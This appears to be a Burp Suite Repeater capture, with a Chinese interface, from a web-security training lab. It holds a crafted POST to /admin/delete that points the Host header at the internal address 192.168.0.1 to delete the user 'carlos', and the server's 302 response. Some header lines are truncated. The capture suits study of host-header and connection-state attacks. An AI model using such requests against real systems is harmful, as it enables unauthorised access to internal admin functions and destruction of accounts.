 Group 1 3 27 × 26 × 28 ×
Send group (single connection) 取消
请求
美化 Raw Hex
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=j8rb2NdZdJvd3ewyKRpvgmoWW0EvmbQo; _lab=
46%7cMCwCFDFegR2gk0bPkCuCELKbxRLIJA8aAhRFedRX0U6A1Vdt8f8C2AuTxgF9ldqG
1X8FKac4XfE4x8%2fqgDP75iIth0YOCX6l%2b3AGqG16h0%2fl7PCq6TADEIk88bpr90
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=16SomJCOFMla0tAyW5nkrvsT6ACEGSuO&username=carlos
Search
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0